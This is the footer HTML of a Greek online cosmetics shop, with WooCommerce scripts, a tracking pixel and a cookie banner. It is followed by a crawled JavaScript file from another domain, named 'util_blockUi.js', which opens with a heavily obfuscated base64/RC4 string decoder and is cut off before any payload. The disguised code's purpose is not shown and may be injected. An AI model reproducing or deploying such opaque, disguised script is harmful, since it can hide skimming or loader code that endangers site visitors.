				<div class="wishlist-info-widget" title="My wishlist">
			<a href="https://www.beautylink.gr/wishlist/">
				<span class="wishlist-count icon-count">
					0				</span>
				<span class="basel-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="shopping-cart basel-cart-design-3  cart-widget-opener" title="My cart">
			<a href="https://www.beautylink.gr/cart/">
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
						</span>
				<span class="basel-toolbar-label">
					Καλάθι				</span>
			</a>
		</div>
				<div class="basel-toolbar-account basel-toolbar-item login-side-opener">
			<a href="https://www.beautylink.gr/my-account/">
				<span class="basel-toolbar-label">
					Ο Λογαριασμός μου				</span>
			</a>
		</div>
					</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<a href="#" rel="nofollow" class="scrollToTop basel-tooltip">Scroll To Top</a>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=330053771416897&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.beautylink.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"GR\":{\"I\":\"\\u0391\\u03c4\\u03c4\\u03b9\\u03ba\\u03ae\",\"A\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 \\u03ba\\u03b1\\u03b9 \\u0398\\u03c1\\u03ac\\u03ba\\u03b7\",\"B\":\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"C\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"D\":\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2\",\"E\":\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1\",\"F\":\"\\u0399\\u03cc\\u03bd\\u03b9\\u03b1 \\u03bd\\u03b7\\u03c3\\u03b9\\u03ac\",\"G\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"H\":\"\\u03a3\\u03c4\\u03b5\\u03c1\\u03b5\\u03ac \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"J\":\"\\u03a0\\u03b5\\u03bb\\u03bf\\u03c0\\u03cc\\u03bd\\u03bd\\u03b7\\u03c3\\u03bf\\u03c2\",\"K\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"L\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"M\":\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7\"}}","i18n_select_state_text":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae\u2026","i18n_no_matches":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5 \u03ba\u03b1\u03bc\u03af\u03b1 \u03b1\u03bd\u03c4\u03b9\u03c3\u03c4\u03bf\u03b9\u03c7\u03af\u03b1","i18n_ajax_error":"\u0397 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5","i18n_input_too_short_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 1 \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_short_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 %qty% \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_long_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 1 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b1","i18n_input_too_long_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 %qty% \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_selection_too_long_1":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf 1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf","i18n_selection_too_long_n":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf %qty% \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1","i18n_load_more":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03c3\u03bc\u03ac\u03c4\u03c9\u03bd\u2026","i18n_searching":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=7.4.0' id='wc-country-select-js'></script>
<script type='text/javascript' id='wc-address-i18n-js-extra'>
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"GR\":{\"state\":{\"required\":false}},\"default\":{\"first_name\":{\"label\":\"\\u038c\\u03bd\\u03bf\\u03bc\\u03b1\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u0395\\u03c0\\u03af\\u03b8\\u03b5\\u03c4\\u03bf\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u038c\\u03bd\\u03bf\\u03bc\\u03b1 \\u03b5\\u03c4\\u03b1\\u03b9\\u03c1\\u03af\\u03b1\\u03c2\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u03a7\\u03ce\\u03c1\\u03b1 \\\/ \\u03a0\\u03b5\\u03c1\\u03b9\\u03bf\\u03c7\\u03ae\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u0394\\u03b9\\u03b5\\u03cd\\u03b8\\u03c5\\u03bd\\u03c3\\u03b7\",\"placeholder\":\"\\u039f\\u03b4\\u03cc\\u03c2 \\u03ba\\u03b1\\u03b9 \\u03b1\\u03c1\\u03b9\\u03b8\\u03bc\\u03cc\\u03c2\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u0394\\u03b9\\u03b1\\u03bc\\u03ad\\u03c1\\u03b9\\u03c3\\u03bc\\u03b1, \\u03c3\\u03bf\\u03c5\\u03af\\u03c4\\u03b1, \\u03bc\\u03bf\\u03bd\\u03ac\\u03b4\\u03b1 \\u03ba\\u03bb\\u03c0.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u0394\\u03b9\\u03b1\\u03bc\\u03ad\\u03c1\\u03b9\\u03c3\\u03bc\\u03b1, \\u03c3\\u03bf\\u03c5\\u03af\\u03c4\\u03b1, \\u03bc\\u03bf\\u03bd\\u03ac\\u03b4\\u03b1 \\u03ba\\u03bb\\u03c0. (\\u03c0\\u03c1\\u03bf\\u03b1\\u03b9\\u03c1\\u03b5\\u03c4\\u03b9\\u03ba\\u03cc)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u03a0\\u03cc\\u03bb\\u03b7 \\\/ \\u039a\\u03c9\\u03bc\\u03cc\\u03c0\\u03bf\\u03bb\\u03b7\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u03a0\\u03b5\\u03c1\\u03b9\\u03c6\\u03ad\\u03c1\\u03b5\\u03b9\\u03b1\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u03a4\\u03b1\\u03c7\\u03c5\\u03b4\\u03c1\\u03bf\\u03bc\\u03b9\\u03ba\\u03cc\\u03c2 \\u03ba\\u03ce\\u03b4\\u03b9\\u03ba\\u03b1\\u03c2\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9","i18n_optional_text":"\u03c0\u03c1\u03bf\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=7.4.0' id='wc-address-i18n-js'></script>
<script type='text/javascript' id='wc-checkout-js-extra'>
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"41f1cfcee3","apply_coupon_nonce":"1b15e8e18a","remove_coupon_nonce":"9e137a8d7d","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03b1\u03c3\u03af\u03b1 \u03b5\u03be\u03cc\u03b4\u03bf\u03c5 \u03b1\u03c0\u03cc \u03c4\u03bf \u03c4\u03b1\u03bc\u03b5\u03af\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=7.4.0' id='wc-checkout-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce-extra-charges-to-payment-gateways/assets/app.js?ver=6.1.9' id='wc-add-extra-charges-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16b67490af0b0cb3029150aa8a744c06","fragment_name":"wc_fragments_16b67490af0b0cb3029150aa8a744c06","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.5.1' id='basel-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.5.1' id='basel-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.5.1' id='basel-imagesloaded-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.5.1' id='basel-pjax-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.5.1' id='basel-packery-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.5.1' id='basel-autocomplete-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/device.min.js?ver=5.5.1' id='basel-device-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/waypoints.min.js?ver=5.5.1' id='basel-waypoints-js'></script>
<script type='text/javascript' id='basel-functions-js-extra'>
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"https:\/\/www.beautylink.gr\/cart\/","ajaxurl":"https:\/\/www.beautylink.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.beautylink.gr\/","shop_url":"https:\/\/www.beautylink.gr\/shop\/","cart_redirect_after_add":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_16b67490af0b0cb3029150aa8a744c06","fragment_name":"wc_fragments_16b67490af0b0cb3029150aa8a744c06","combined_css":"no"};
var basel_page_css = {"basel-blog-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/blog-general.min.css","basel-wp-gutenberg-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/wp-gutenberg.min.css","basel-int-revolution-slider-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-revolution-slider.min.css","basel-int-mc4wp-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-mc4wp.min.css","basel-int-wpcf7-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-wpcf7.min.css","basel-int-wpbakery-base-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-wpbakery-base.min.css","basel-woo-base-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-base.min.css","basel-header-top-bar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/header-top-bar.min.css","basel-header-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/header-general.min.css","basel-el-info-box-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/el-info-box.min.css","basel-page-title-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/page-title.min.css","basel-el-social-icons-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/el-social-icons.min.css","basel-lib-owl-carousel-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-owl-carousel.min.css","basel-opt-off-canvas-sidebar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-off-canvas-sidebar.min.css","basel-footer-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/footer-general.min.css","basel-opt-bottom-toolbar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-bottom-toolbar.min.css","basel-lib-photoswipe-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-photoswipe.min.css","basel-opt-scrolltotop-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-scrolltotop.min.css"};
var basel_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/functions.min.js?ver=5.5.1' id='basel-functions-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/photoswipe.min.js?ver=5.5.1' id='basel-photoswipe-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.5.1' id='basel-photoswipe-ui-default-js'></script>

			<link rel="stylesheet" id="basel-opt-cookies-popup-css" href="https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-cookies-popup.min.css?ver=5.5.1" type="text/css" media="all" /> 						<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						Η ιστοσελίδα χρησιμοποιεί cookies για να διασφαλίσει μια καλύτερη και εξατομικευμένη εμπειρία χρήσης. Αν συνεχίσετε την πλοήγηση, αποδέχεστε την χρήση των cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" rel="nofollow" class="cookies-accept-btn">Accept</a>
													<a href="https://www.beautylink.gr/privacy-policy/" class="cookies-more-btn">More info</a>
											</div>
				</div>
			</div>
		
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://himstatic.com/util_blockUi.js
body_size: 67310
content:
function kD(F,q){var u=kw();return kD=function(K,w){K=K-0xfd;var D=u[K];if(kD['aKrTyY']===undefined){var Q=function(s){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',t='',j=J+Q;for(var z=0x0,a,H,o=0x0;H=s['charAt'](o++);~H&&(a=z%0x4?a*0x40+H:H,z++%0x4)?J+=j['charCodeAt'](o+0xa)-0xa!==0x0?String['fromCharCode'](0xff&a>>(-0x2*z&0x6)):z:0x0){H=Z['indexOf'](H);}for(var e=0x0,S=J['length'];e<S;e++){t+='%'+('00'+J['charCodeAt'](e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};var v=function(Z,J){var t=[],z=0x0,a,H='';Z=Q(Z);var o;for(o=0x0;o<0x100;o++){t[o]=o;}for(o=0x0;o<0x100;o++){z=(z+t[o]+J['charCodeAt'](o%J['length']))%0x100,a=t[o],t[o]=t[z],t[z]=a;}o=0x0,z=0x0;for(var e=0x0;e<Z['length'];e++){o=(o+0x1)%0x100,z=(z+t[o])%0x100,a=t[o],t[o]=t[z],t[z]=a,H+=String['fromCharCode'](Z['charCodeAt'](e)^t[(t[o]+t[z])%0x100]);}return H;};kD['vQYnyo']=v,F=arguments,kD['aKrTyY']=!![];}var 